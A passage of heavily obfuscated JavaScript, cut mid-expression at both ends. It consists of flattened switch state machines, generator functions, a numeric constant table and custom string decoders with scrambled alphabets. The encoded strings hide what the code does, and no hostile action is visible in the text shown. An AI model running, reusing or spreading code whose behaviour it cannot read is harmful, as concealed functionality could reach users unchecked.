z_WzY6b[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],z_WzY6b[qhRbiNL[0xbc]]-=qhRbiNL[0xa])}while(z_WzY6b[qhRbiNL[0xbc]]>qhRbiNL[0x12]);z_WzY6b[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(z_WzY6b[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=-0x9,CAH4_8Z+=0x2b);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=0x13e,CAH4_8Z+=-0xf8);break}case 0x27:case-0x87:SOjhtna([...h59jT5.s6RqC5]=gQDcZ8,h59jT5.eJoen7=function(...EOHlTm2){return rzLzOJo(0xd9,-0x127,{h59jT5:O6Mt1s9.h59jT5,jpRmfEC:O6Mt1s9.jpRmfEC,nLYe3R:{}},EOHlTm2).next().value},h59jT5.Cg0P8Ff=function(...EOHlTm2){return rzLzOJo(0x14d,-0xb6,{h59jT5:O6Mt1s9.h59jT5,jpRmfEC:O6Mt1s9.jpRmfEC,iQ4WNSx:{}},EOHlTm2).next().value},h59jT5.s6RqC5[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(h59jT5.eJoen7),PLIXU4N(h59jT5.Cg0P8Ff),O6Mt1s9._jQjqO=O6Mt1s9.h59jT5,EOHlTm2+=-0x1,CAH4_8Z+=0x8a);break;case 0x34:case EOHlTm2!=-0x65&&EOHlTm2-0x10:SOjhtna(z_WzY6b[qhRbiNL[0xbc]]=qhRbiNL[0x2],z_WzY6b[qhRbiNL[0x12]]=-qhRbiNL[EOHlTm2+-0x3f],O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=-0xa8);break;case 0xb9:case 0x2:switch(((s6RqC5[qhRbiNL[0x2]]&qhRbiNL[0x1c8])!==qhRbiNL[0x2])*qhRbiNL[0x4]+(s6RqC5[qhRbiNL[0x2]]<qhRbiNL[0x2])*qhRbiNL[0x1]){case qhRbiNL[0x2]:return[s6RqC5[qhRbiNL[0x2]]%qhRbiNL[0x1c8],Qh8gpI(cMJ9Jv(qhRbiNL[0x1c9])).trunc(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])];case qhRbiNL[0x4]:return[s6RqC5[qhRbiNL[0x2]]%qhRbiNL[0x1c8]-qhRbiNL[0x1c8],Qh8gpI((0x1,eJoen7)(qhRbiNL[0x1cb])).trunc(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])+qhRbiNL[0x4]];case qhRbiNL[0x1]:return[((s6RqC5[qhRbiNL[0x2]]+qhRbiNL[0x1c8])%qhRbiNL[0x1c8]+qhRbiNL[0x1c8])%qhRbiNL[0x1c8],Qh8gpI((0x1,eJoen7)(qhRbiNL[0x1cc])+qhRbiNL[0x1cd]).round(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])];case qhRbiNL[0x5]:return[s6RqC5[qhRbiNL[0x2]]%qhRbiNL[0x1c8],Qh8gpI((0x1,eJoen7)(qhRbiNL[0x1cc])+qhRbiNL[0x1cd]).trunc(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])]}return;case CAH4_8Z!=0x19c&&CAH4_8Z!=0xe4&&CAH4_8Z-0x1de:SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.nLYe3R,EOHlTm2+=0x399,CAH4_8Z+=-0x255);break;case 0xce:SOjhtna(pUMrGWL[qhRbiNL[0x1e]]=pUMrGWL[qhRbiNL[0x1d]]*qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x1ce]]=pUMrGWL[qhRbiNL[0x1e]]/qhRbiNL[0x1],O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=0x20,CAH4_8Z+=-0xb8);break;case O6Mt1s9.jpRmfEC.McqsYJ+-0xea:case 0x52:return vPi40Bu;case O6Mt1s9.jpRmfEC.McqsYJ+-0x10e:SOjhtna(z_WzY6b[qhRbiNL[0x1d]]=[],z_WzY6b[qhRbiNL[0x1e]]=qhRbiNL[0x2],O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,CAH4_8Z+=0xe0);break;case EOHlTm2!=0x1bb&&EOHlTm2!=0xd9&&EOHlTm2-0x127:return x9mGsdB[bLREjs[qhRbiNL[0x2]]];case O6Mt1s9.jpRmfEC.McqsYJ+-0xb4:case-0x80:SOjhtna(z_WzY6b[qhRbiNL[0x1d]].push((z_WzY6b[qhRbiNL[0x1e]]|z_WzY6b[qhRbiNL[0x12]]<<z_WzY6b[qhRbiNL[0xbc]])&qhRbiNL[0x16]),O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=0x147,CAH4_8Z+=-0x123);break;case-0x45:SOjhtna(PLIXU4N(UFhgVUa),PLIXU4N(KAgg97),O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x3e,CAH4_8Z+=0xaf);break;case EOHlTm2!=-0x1de&&EOHlTm2- -0xe4:case 0x9c:SOjhtna(Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1]])),Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1d]])),Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1e]])));return aNAiGD=!0x0,Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1ce]]));case 0x5e:return BF_pgx;case 0xe:case 0xa7:return;case O6Mt1s9.jpRmfEC.KQXh0KM+-0xf9:case 0xbc:return;case O6Mt1s9.jpRmfEC.McqsYJ+-0x5b:return;default:SOjhtna([...mIQlohM.n_PqC7]=gQDcZ8,mIQlohM._DUlxJ=function*EOHlTm2(CAH4_8Z,O6Mt1s9,gQDcZ8,pUMrGWL={RX_b_hx:{}}){while(CAH4_8Z+O6Mt1s9+gQDcZ8!==-0xf3)with(pUMrGWL.ix4mI5N||pUMrGWL)switch(CAH4_8Z+O6Mt1s9+gQDcZ8){case gQDcZ8-0x12:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.YbUAHW3,CAH4_8Z+=-0xd4,O6Mt1s9+=0x18f,gQDcZ8+=0x24);break;case O6Mt1s9- -0x2:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x136,O6Mt1s9+=-0x137,gQDcZ8+=-0xac);break;case 0x6b:SOjhtna([pUMrGWL.RX_b_hx.f38rXY,pUMrGWL.RX_b_hx.S19jQRF,pUMrGWL.RX_b_hx.xOestrQ]=[-0x7,0xf4,0xb1],mIQlohM.n_PqC7[qhRbiNL[O6Mt1s9+-0x164]]=qhRbiNL[0x4]);if(typeof x9mGsdB[mIQlohM.n_PqC7[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[O6Mt1s9+-0x162])){SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x213,O6Mt1s9+=-0x1df,gQDcZ8+=-0x8e);break}else{SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x160,O6Mt1s9+=-0x1df,gQDcZ8+=0x11);break}case pUMrGWL.RX_b_hx.xOestrQ+-0xa0:return mIQlohM.Caz_UM=!0x0,x9mGsdB[mIQlohM.n_PqC7[qhRbiNL[0x2]]]=(0x1,jpRmfEC.KAgg97)(tpK1bgS[mIQlohM.n_PqC7[qhRbiNL[O6Mt1s9+0x7d]]]);case-0x9b:case 0xa1:SOjhtna([pUMrGWL.RX_b_hx.f38rXY,pUMrGWL.RX_b_hx.S19jQRF,pUMrGWL.RX_b_hx.xOestrQ]=[0xcd,0xce,-0xb1],pUMrGWL.ix4mI5N=pUMrGWL.DAJW2Ui,CAH4_8Z+=-0x1aa,O6Mt1s9+=0x14e,gQDcZ8+=-0x138);break;case O6Mt1s9- -0x102:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x150,O6Mt1s9+=0xfe,gQDcZ8+=-0x1c6);break;case 0x99:case 0x82:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x14e,O6Mt1s9+=-0x50,gQDcZ8+=-0x16f);break;case pUMrGWL.RX_b_hx.xOestrQ+-0x1a9:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.FQuhTNp,CAH4_8Z+=-0x13f,O6Mt1s9+=0x4a,gQDcZ8+=0xfa);break;case pUMrGWL.RX_b_hx.f38rXY+0x4:return mIQlohM.Caz_UM=!0x0,x9mGsdB[mIQlohM.n_PqC7[qhRbiNL[CAH4_8Z+-0xa3]]];default:case pUMrGWL.RX_b_hx.f38rXY+-0xc5:case 0x93:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.v037lfi,CAH4_8Z+=-0xc5,O6Mt1s9+=0x2dd,gQDcZ8+=-0xe1);break}},mIQlohM.Caz_UM=void 0x0,mIQlohM.BF_pgx=(0x1,mIQlohM._DUlxJ)(-(EOHlTm2+0x49),0x164,-0x3e).next().value);if(mIQlohM.Caz_UM){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.mIQlohM,EOHlTm2+=0x9b);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.mIQlohM,EOHlTm2+=0x43);break}case 0x78:case-0xb4:case 0xea:SOjhtna([...VhCqaB1.DTKFFV]=gQDcZ8,VhCqaB1.T6r7dDm=function*EOHlTm2(CAH4_8Z,O6Mt1s9,gQDcZ8={oqbERC:{}}){while(CAH4_8Z+O6Mt1s9!==0x47)with(gQDcZ8.nOKP17||gQDcZ8)switch(CAH4_8Z+O6Mt1s9){case O6Mt1s9-0x17:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0x59]]=VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x18]].length,VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x23]]=[],VhCqaB1.DTKFFV[qhRbiNL[0x1e]]=qhRbiNL[CAH4_8Z+0x19],gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0x73,O6Mt1s9+=-0x13f);break;default:gQDcZ8.oqbERC.ctWJSi6=0x6b;return VhCqaB1.Gclna7L=!0x0,anjJQlc(VhCqaB1.DTKFFV[qhRbiNL[0xc]]);case O6Mt1s9- -0x44:return VhCqaB1.Gclna7L=!0x0,anjJQlc(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+-0x38]]);case gQDcZ8.oqbERC.ctWJSi6+-0x11e:SOjhtna(gQDcZ8.oqbERC.ctWJSi6=0x96,VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xa3]]=VhCqaB1.DTKFFV[qhRbiNL[0x1]].length,VhCqaB1.DTKFFV[qhRbiNL[0xc]]=[],VhCqaB1.DTKFFV[qhRbiNL[0x1e]]=qhRbiNL[CAH4_8Z+0x4c],gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xa6,O6Mt1s9+=-0x74);break;case 0x10:case 0x31:case O6Mt1s9-0xd4:SOjhtna(gQDcZ8.oqbERC.ctWJSi6=0x3d,VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xd4]]=qhRbiNL[CAH4_8Z+0xd8],VhCqaB1.DTKFFV[qhRbiNL[0x3]]=\"\\u007d\\u0043\\u004f\\u0058\\u004b\\u0068\\u0069\\u006a\\u0046\\u0071\\u0051\\u0062\\u0061\\u0066\\u0070\\u005a\\u002e\\u0048\\u0072\\u005b\\u0063\\u0029\\u0042\\u004a\\u0025\\u004d\\u003a\\u0038\\u0044\\u006b\\u005e\\u0031\\u0059\\u006f\\u007b\\u0049\\u0035\\u0065\\u002f\\u0047\\u0074\\u0041\\u0054\\u0045\\u0057\\u0067\\u0079\\u002a\\u002b\\u0078\\u004c\\u0039\\u003d\\u0077\\u0026\\u003c\\u005d\\u006c\\u006e\\u0076\\u004e\\u007c\\u0034\\u0060\\u006d\\u003e\\u0056\\u002c\\u005f\\u007a\\u003f\\u0052\\u0021\\u0050\\u0053\\u0032\\u0024\\u0023\\u0075\\u0030\\u0040\\u0033\\u0073\\u0028\\u0055\\u003b\\u007e\\u0036\\u0037\\u0022\\u0064\",VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xd5]]=\"\"+(VhCqaB1.DTKFFV[qhRbiNL[0x2]]||\"\"),gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xbd,O6Mt1s9+=-0x161);break;case gQDcZ8.oqbERC.ctWJSi6+-0x92:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0xc]].push((VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x88]]|VhCqaB1.DTKFFV[qhRbiNL[0x22]]<<VhCqaB1.DTKFFV[qhRbiNL[0x34]])&qhRbiNL[0x16]),gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xae);break;case 0x11:case 0xa5:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xa9,O6Mt1s9+=-0xf5);break;case gQDcZ8.oqbERC.ctWJSi6+-0x78:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xb1,O6Mt1s9+=-0x46);break;case 0x27:case gQDcZ8.oqbERC.ctWJSi6+-0xec:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+-0x28]]=qhRbiNL[0x2],VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+-0x3a]]=-qhRbiNL[CAH4_8Z+-0x58],gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=-0xf0,O6Mt1s9+=0x1cf);break;case gQDcZ8.oqbERC.ctWJSi6+-0xd:for(VhCqaB1.DTKFFV[qhRbiNL[0xa]]=qhRbiNL[0x2];VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x9e]]<VhCqaB1.DTKFFV[qhRbiNL[0x59]];VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x9e]]++){VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x25b]]=VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x97]].indexOf(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x95]][VhCqaB1.DTKFFV[qhRbiNL[0xa]]]);if(VhCqaB1.DTKFFV[qhRbiNL[0x1c7]]===-qhRbiNL[0x4])continue;if(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xb6]]<qhRbiNL[0x2]){VhCqaB1.DTKFFV[qhRbiNL[0x22]]=VhCqaB1.DTKFFV[qhRbiNL[0x1c7]]}else{SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0x22]]+=VhCqaB1.DTKFFV[qhRbiNL[0x1c7]]*qhRbiNL[CAH4_8Z+0xaf],VhCqaB1.DTKFFV[qhRbiNL[0x1e]]|=VhCqaB1.DTKFFV[qhRbiNL[0x22]]<<VhCqaB1.DTKFFV[qhRbiNL[0x34]],VhCqaB1.DTKFFV[qhRbiNL[0x34]]+=(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xb6]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0xc]].push(VhCqaB1.DTKFFV[qhRbiNL[0x1e]]&qhRbiNL[CAH4_8Z+0xaa]),VhCqaB1.DTKFFV[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],VhCqaB1.DTKFFV[qhRbiNL[0x34]]-=qhRbiNL[CAH4_8Z+0x9e])}while(VhCqaB1.DTKFFV[qhRbiNL[0x34]]>qhRbiNL[CAH4_8Z+0xa6]);VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xb6]]=-qhRbiNL[0x4]}}if(VhCqaB1.DTKFFV[qhRbiNL[0x22]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0x2a,O6Mt1s9+=-0xaf);break}else{SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xd8,O6Mt1s9+=-0xaf);break}case-0x34:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x4e]].push((VhCqaB1.DTKFFV[qhRbiNL[0x1e]]|VhCqaB1.DTKFFV[qhRbiNL[0x22]]<<VhCqaB1.DTKFFV[qhRbiNL[0x34]])&qhRbiNL[0x16]),gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0x86,O6Mt1s9+=0x7);break;case O6Mt1s9-0x62:case-0xa9:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=-0xe3,O6Mt1s9+=-0x17);break;case-0x75:case gQDcZ8.oqbERC.ctWJSi6+-0xb0:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=-0x153,O6Mt1s9+=0x18b);break}},VhCqaB1.Gclna7L=void 0x0,O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=-0x37,CAH4_8Z+=0x4e);break;case O6Mt1s9.jpRmfEC.KQXh0KM+-0x69:SOjhtna(pUMrGWL[qhRbiNL[0x1]]=pUMrGWL[-qhRbiNL[0x9c]]+pUMrGWL[-qhRbiNL[0x18]],pUMrGWL[qhRbiNL[0x1d]]=pUMrGWL[qhRbiNL[0x1]]-pUMrGWL[-qhRbiNL[0x18]],O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x46);break;case CAH4_8Z-0x1d:case-0x91:SOjhtna(pUMrGWL[-qhRbiNL[0x9c]]=(0x1,cqi2TV)([qhRbiNL[0x1],qhRbiNL[0xc]]),pUMrGWL[-qhRbiNL[0x18]]=(0x1,cqi2TV)([qhRbiNL[0x4],qhRbiNL[EOHlTm2+0x1e]]),O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x39,CAH4_8Z+=0x3b);break;case CAH4_8Z!=-0x108&&CAH4_8Z- -0xd9:SOjhtna([...nLYe3R.bLREjs]=gQDcZ8,nLYe3R.bLREjs[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[nLYe3R.bLREjs[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.nLYe3R,EOHlTm2+=0xe2);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.nLYe3R,EOHlTm2+=-0x6c);break}case-0xe1:case CAH4_8Z!=-0x127&&CAH4_8Z- -0xd9:case-0xb1:return anjJQlc(z_WzY6b[qhRbiNL[0x1d]]);case O6Mt1s9.jpRmfEC.IBUZVc+0x12:SOjhtna([O6Mt1s9.jpRmfEC.KQXh0KM,O6Mt1s9.jpRmfEC.McqsYJ,O6Mt1s9.jpRmfEC.IBUZVc]=[-0x10,-0x52,0x94],O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0x140,CAH4_8Z+=-0x109);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=rzLzOJo(-0x39,0x1b).next().value);if(aNAiGD){return EOHlTm2}}aNAiGD={[cMJ9Jv(qhRbiNL[0x1d0])](...pUMrGWL){return O6Mt1s9(...pUMrGWL)}};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1d1])+qhRbiNL[0xe6]](pUMrGWL,aNAiGD)})),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1b1]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](function(...pUMrGWL){var EOHlTm2;SOjhtna(PLIXU4N(rzLzOJo),PLIXU4N(cMJ9Jv));function cMJ9Jv(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x4]]=\"\\x21\\x39\\x7d\\x3a\\x7e\\x57\\x6b\\x33\\x55\\x4b\\x2e\\x40\\x44\\x42\\x3c\\x2c\\x5a\\x49\\x69\\x4a\\x4f\\x62\\x35\\x3d\\x41\\x78\\x73\\x23\\x77\\x7a\\x68\\x51\\x30\\x79\\x63\\x32\\x66\\x6a\\x25\\x70\\x5e\\x45\\x31\\x50\\x74\\x24\\x58\\x46\\x38\\x2a\\x59\\x60\\x7c\\x64\\x53\\x4e\\x43\\x4d\\x6e\\x5d\\x22\\x4c\\x5b\\x26\\x3b\\x52\\x2b\\x54\\x48\\x34\\x7b\\x28\\x72\\x6d\\x36\\x47\\x61\\x6c\\x3f\\x75\\x76\\x29\\x56\\x3e\\x6f\\x71\\x67\\x2f\\x37\\x5f\\x65\",pUMrGWL[qhRbiNL[0x1d2]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[-qhRbiNL[0x72]]=pUMrGWL[qhRbiNL[0x1d2]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x8f]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x29]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xa]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xa]]<pUMrGWL[-qhRbiNL[0x72]];pUMrGWL[qhRbiNL[0xa]]++){pUMrGWL[qhRbiNL[0x2f]]=pUMrGWL[qhRbiNL[0x4]].indexOf(pUMrGWL[qhRbiNL[0x1d2]][pUMrGWL[qhRbiNL[0xa]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x29]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x29]]=pUMrGWL[qhRbiNL[0x2f]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x29]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x1e]]|=pUMrGWL[-qhRbiNL[0x29]]<<pUMrGWL[-qhRbiNL[0x8f]],pUMrGWL[-qhRbiNL[0x8f]]+=(pUMrGWL[-qhRbiNL[0x29]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pUMrGWL[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],pUMrGWL[-qhRbiNL[0x8f]]-=qhRbiNL[0xa])}while(pUMrGWL[-qhRbiNL[0x8f]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x29]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x29]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[-qhRbiNL[0x29]]<<pUMrGWL[-qhRbiNL[0x8f]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function rzLzOJo(...pUMrGWL){var EOHlTm2,rzLzOJo;function*CAH4_8Z(rzLzOJo,CAH4_8Z,aNAiGD={QYbrRF:{}}){while(rzLzOJo+CAH4_8Z!==0xca)with(aNAiGD.LCPRNxv||aNAiGD)switch(rzLzOJo+CAH4_8Z){case-0xd0:SOjhtna([aNAiGD.QYbrRF.z9x01k,aNAiGD.QYbrRF.wFsh8X,aNAiGD.QYbrRF.OG6ki0p]=[-0xc6,0x7c,-0x82],pUMrGWL[qhRbiNL[rzLzOJo+0x13]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+0x15]]]===WEiwTdx(qhRbiNL[rzLzOJo+0x15])){SOjhtna(aNAiGD.LCPRNxv=aNAiGD.QYbrRF,rzLzOJo+=0x50,CAH4_8Z+=0x20);break}else{SOjhtna(aNAiGD.LCPRNxv=aNAiGD.QYbrRF,rzLzOJo+=0x42,CAH4_8Z+=0x20);break}case 0xb9:default:SOjhtna([aNAiGD.QYbrRF.z9x01k,aNAiGD.QYbrRF.wFsh8X,aNAiGD.QYbrRF.OG6ki0p]=[-0x5b,-0xa8,0xf0],aNAiGD.LCPRNxv=aNAiGD.XHBzrGV,rzLzOJo+=0xff,CAH4_8Z+=-0x100);break;case-0xa5:case CAH4_8Z-0x102:case 0x4e:SOjhtna([aNAiGD.QYbrRF.z9x01k,aNAiGD.QYbrRF.wFsh8X,aNAiGD.QYbrRF.OG6ki0p]=[-0x76,-0x5d,-0x7],aNAiGD.LCPRNxv=aNAiGD.Kc9SUab,rzLzOJo+=0xef,CAH4_8Z+=-0x100);break;case-0x60:case 0xcb:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0x3b]]]=cMJ9Jv(tpK1bgS[pUMrGWL[qhRbiNL[rzLzOJo+-0x3b]]]);case-0x9e:case-0xb0:case CAH4_8Z- -0x48:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]]);case aNAiGD.QYbrRF.wFsh8X+-0xea:case 0xc9:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}}SOjhtna(EOHlTm2=void 0x0,rzLzOJo=CAH4_8Z(-0x13,-0xbd).next().value);if(EOHlTm2){return rzLzOJo}}EOHlTm2={[aNAiGD(qhRbiNL[0x1d3])+qhRbiNL[0x1e8]](...pUMrGWL){var EOHlTm2,cMJ9Jv;function*rzLzOJo(cMJ9Jv,CAH4_8Z,O6Mt1s9={tCkikpK:{}},gQDcZ8){while(cMJ9Jv+CAH4_8Z!==0x7a)with(O6Mt1s9.a_0K2XR||O6Mt1s9)switch(cMJ9Jv+CAH4_8Z){case 0xb8:case CAH4_8Z-0x70:SOjhtna([O6Mt1s9.tCkikpK.dYoUEFV,O6Mt1s9.tCkikpK.rM8ft4n,O6Mt1s9.tCkikpK.nfZXk0]=[0x34,0x26,0x24],O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0x72,CAH4_8Z+=-0x2a);break;case CAH4_8Z!=0x15c&&CAH4_8Z!=-0x5&&CAH4_8Z-0xe2:case 0x11:return;case CAH4_8Z-0x82:case-0xbe:return EOHlTm2=!0x0,A_hKpJ(...pUMrGWL);case 0x41:case 0x6a:SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0x168,CAH4_8Z+=0x13);break;case-0xe7:return g2zifb;case cMJ9Jv-0xab:SOjhtna([...Mpq2IU.lyoQgo]=gQDcZ8,Mpq2IU._P1peZ=function*cMJ9Jv(CAH4_8Z,O6Mt1s9,gQDcZ8,pUMrGWL,EOHlTm2={zVI4pO:{}}){while(CAH4_8Z+O6Mt1s9+gQDcZ8+pUMrGWL!==0x43)with(EOHlTm2.jGF8UNd||EOHlTm2)switch(CAH4_8Z+O6Mt1s9+gQDcZ8+pUMrGWL){default:[EOHlTm2.zVI4pO.gK7cONR,EOHlTm2.zVI4pO.BrxAsKM,EOHlTm2.zVI4pO.IxpkBei]=[0xe9,0xa5,-0xa6];case-0x91:SOjhtna([EOHlTm2.zVI4pO.gK7cONR,EOHlTm2.zVI4pO.BrxAsKM,EOHlTm2.zVI4pO.IxpkBei]=[0xdc,-0xdc,0x88],Mpq2IU.lyoQgo[qhRbiNL[0x0]]=qhRbiNL[CAH4_8Z+0x5],Mpq2IU.lyoQgo[-qhRbiNL[0x97]]=PLIXU4N(function(...cMJ9Jv){var CAH4_8Z,O6Mt1s9;function*gQDcZ8(O6Mt1s9,pUMrGWL,EOHlTm2,rzLzOJo,A_hKpJ={CydYC0S:{}},cUfesLK){while(O6Mt1s9+pUMrGWL+EOHlTm2+rzLzOJo!==0xc1)with(A_hKpJ.H3Ijk_||A_hKpJ)switch(O6Mt1s9+pUMrGWL+EOHlTm2+rzLzOJo){case A_hKpJ.CydYC0S.Ztrtp3+0x139:SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=0x1df,pUMrGWL+=0x104,EOHlTm2+=-0x4,rzLzOJo+=-0x32a);break;case-0xbc:SOjhtna(ky6Kmu[-qhRbiNL[0x97]].push((ky6Kmu[-qhRbiNL[0x1d5]]|ky6Kmu[qhRbiNL[0x30]]<<ky6Kmu[qhRbiNL[0x13]])&qhRbiNL[0x16]),A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,EOHlTm2+=-0xbf,rzLzOJo+=0x110);break;case 0x79:case 